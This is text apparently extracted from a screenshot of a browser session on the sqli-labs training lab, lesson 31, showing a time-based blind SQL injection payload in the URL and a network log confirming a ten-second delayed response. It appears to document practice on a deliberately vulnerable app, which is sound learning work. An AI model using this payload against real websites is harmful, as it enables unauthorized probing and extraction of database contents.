 192.168.84.233/sqli-labs/Less-31/?id=1") and if(substr((select @@version),1,1)='5',sleep(10),false) --+
Welcome Dhakkan
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22)%20and%20if(substr((select%20@@version),1,1)=%275%27,sleep(10),false)%20--+
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s 10.24 s
200 GET 192.168.84.233 /sqli-labs/Less-31/?id=1") and if(substr((select @@version),1,1)='5',sleep(10),false) --+ document html 1.12 KB 901 B 10114 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B